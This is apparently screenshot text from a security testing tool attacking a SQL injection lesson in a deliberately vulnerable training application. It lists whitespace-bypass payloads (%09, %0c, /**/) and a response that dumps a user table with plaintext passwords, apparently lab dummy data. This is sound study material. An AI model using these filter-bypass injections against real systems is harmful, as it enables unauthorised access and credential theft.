 Filter: Matching expression "lessoncompleted" : true
Request Payload Status Error Timeout Length Comment
2 %09 200 813
5 %0c 200 813
9 /**/ 200 857
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 03 Mar 2021 12:55:55 GMT
{
"lessonCompleted" : true,
"feedback" : "<span class=feedback-positive>You have succeeded: <p>USERID, USER_NAME, PASSWORD, COOKIE, <br
\\\\\\/>101, jsnow, passwd1, , <br \\\\\\/>102, jdoe, passwd2, , <br \\\\\\/>103, jplane, passwd3, , <br
\\\\\\/>104, jeff, jeff, , <br \\\\\\/>105, dave, passW0rD, , <br \\\\\\/><\\\\\\/p>Well done! Can you also
figure out a solution, by using a UNION?<\\\\\\/span>",
"output" : " Your query was: SELECT * FROM user_data WHERE last_name =